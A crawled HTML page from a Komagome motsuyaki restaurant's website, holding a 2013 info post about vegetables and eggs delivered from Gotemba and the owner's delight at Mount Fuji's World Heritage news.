

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/440537
body_size: 4233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - 御殿場市からお野菜が届きました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="御殿場市からお野菜が届きました。" />
<meta property="og:image" content="https://cdn.goope.jp/15165/130321165300u69w.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2013-05-09 14:30:00
        </div>
        <div class="info_title">
          <a href="/info/440537">御殿場市からお野菜が届きました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: medium;">本日も御殿場市産のお野菜やさくら卵が到着いたしました。</span></p><p><span style="font-size: medium;">詳しくは　「<strong><a href="../../free/update/31433">でんじろうのこだわり</a></strong>」　をご覧ください！</span></p><p>&nbsp;</p><p><span style="font-size: medium;"><span style="font-size: large;">ＧＷ中　富士山が「世界遺産」に登録されたとのニュース</span></span></p><p>&nbsp;</p><p><span style="font-size: medium;"><span style="font-size: large;">大変うれしく思っております！</span></span></p><p>&nbsp;</p><p>＊　<span style="font-size: medium;">前回、御殿場市を訪問した際には、生憎のお天気で</span></p><p><span style="font-size: medium;">　　富士山が見られず</span><span style="font-size: medium;">とても残念でした。</span></p><p><span style="font-size: medium;">　　今後ますます富士山そしてその麓の御殿場市も</span></p><p><span style="font-size: medium;">　　観光・特産物が注目されるのではと思っています。</span></p><p>&nbsp;</p><p><span style="font-size: medium;">美味しい水や空気。　恵まれた自然環境。　</span></p><p><span style="font-size: medium;">富士山の「めぐみ」そのものです。</span></p><p><span style="font-size: medium;">当店で扱わせて頂いている卵やお野菜もそんな</span></p><p><span style="font-size: medium;">めぐみの中のひとつです。</span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.20 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">364</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">1033</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1355845</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>